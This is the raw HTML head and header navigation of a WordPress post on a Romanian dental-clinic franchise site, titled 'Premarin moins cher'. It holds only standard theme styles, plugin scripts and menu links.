

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/07/08/premarin-moins-cher/
body_size: 11445
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Premarin moins cher &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/7348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/07/08/premarin-moins-cher/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=7348' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F08%2Fpremarin-moins-cher%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F08%2Fpremarin-moins-cher%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-7348 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
